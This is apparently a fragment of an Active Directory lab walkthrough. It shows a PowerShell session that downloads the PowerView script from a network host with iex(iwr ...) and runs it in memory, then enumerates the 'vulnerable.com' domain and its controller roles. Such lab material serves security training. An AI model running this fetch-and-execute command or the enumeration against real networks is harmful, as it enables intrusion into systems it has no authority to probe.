 PS C:\Users\jehad.VULNERABLE.000\Desktop> iex(iwr http://192.168.100.112/powerview.ps1 -usebasicparsing)
iex(iwr http://192.168.100.112/powerview.ps1 -usebasicparsing)
PS C:\Users\jehad.VULNERABLE.000\Desktop> get-domain
get-domain
openvpn index.html
Forest : vulnerable.com
DomainControllers : {dc.vulnerable.com}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : dc.vulnerable.com
RidRoleOwner : dc.vulnerable.com
InfrastructureRoleOwner : dc.vulnerable.com
Name : vulnerable.com